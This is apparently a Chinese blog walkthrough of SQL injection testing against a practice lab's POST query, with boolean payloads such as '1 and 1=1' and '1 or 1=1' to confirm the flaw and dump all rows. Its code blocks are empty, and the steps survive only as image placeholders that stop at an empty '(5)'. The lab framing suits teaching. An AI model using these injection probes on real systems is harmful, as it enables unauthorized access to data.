
在抓包查询功能时,可以发现是通过 POST 进行查询的:

我们就可以拿这个数据包进行一些注入的测试:
1 and 1=1 页面正常

1 and 1=2 页面报错

为什么 and 1=1 正常、and 1=2 报错?
假设后端 SQL 类似这样(这是靶场最常见写法):
| |
1️⃣ 输入:id=1 and 1=1
拼接后:
| |
1=1恒成立- 查询条件 仍然为真
- SQL 能正常执行
- 页面正常返回数据 ✅
2️⃣ 输入:id=1 and 1=2
拼接后:
| |
1=2恒不成立- 查询结果为空
- 后端代码可能没做结果判断
- 出现:
- 报错
- 警告
- 页面异常
可以确定的结论是:存在 SQL 注入点,而且是“可控的逻辑注入”
并且也不需要闭合字符。
直接让他返回所有数据:1 or 1=1

正确的测试应该是这样的:
| |
以下是测试过程:
(1)

(2)

(3)

(4)

(5)
